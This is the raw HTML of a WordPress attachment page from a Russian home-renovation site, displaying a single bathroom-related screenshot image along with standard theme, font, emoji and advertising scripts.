

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/belaja-vannaja/screenshot_22-250/
body_size: 98420
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_186373 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Screenshot_22 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/belaja-vannaja/screenshot_22-250/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Screenshot_22&raquo;" href="https://www.remontbp.com/belaja-vannaja/screenshot_22-250/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"fa6bc954ed","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=186373' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fbelaja-vannaja%2Fscreenshot_22-250%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fbelaja-vannaja%2Fscreenshot_22-250%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-186373 attachmentid-186373 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-186373 post-loop-1 post-parity-odd post-entry-last single-big post  post-186373 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/belaja-vannaja/screenshot_22-250/' rel='bookmark' title='Постоянная ссылка: Screenshot_22'>Screenshot_22			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Февраль 28, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/belaja-vannaja/screenshot_22-250/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2023/02/Screenshot_22-11.jpg'><img width="249" height="400" src="https://www.remontbp.com/wp-content/uploads/2023/02/Screenshot_22-11-249x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/02/Screenshot_22-11-249x400.jpg 249w, https://www.remontbp.com/wp-content/uploads/2023/02/Screenshot_22-11-124x200.jpg 124w, https://www.remontbp.com/wp-content/uploads/2023/02/Screenshot_22-11-373x600.jpg 373w, https://www.remontbp.com/wp-content/uploads/2023/02/Screenshot_22-11-438x705.jpg 438w, https://www.remontbp.com/wp-content/uploads/2023/02/Screenshot_22-11-450x724.jpg 450w, https://www.remontbp.com/wp-content/uploads/2023/02/Screenshot_22-11.jpg 541w" sizes="(max-width: 249px) 100vw, 249px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/belaja-vannaja/screenshot_22-250/&amp;t=Screenshot_22' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Screenshot_22&url=https://www.remontbp.com/?p=186373' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/belaja-vannaja/screenshot_22-250/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fbelaja-vannaja%2Fscreenshot_22-250%2F&amp;description=Screenshot_22&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2023%2F02%2FScreenshot_22-11-438x705.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/belaja-vannaja/screenshot_22-250/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Screenshot_22&amp;body=https://www.remontbp.com/belaja-vannaja/screenshot_22-250/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
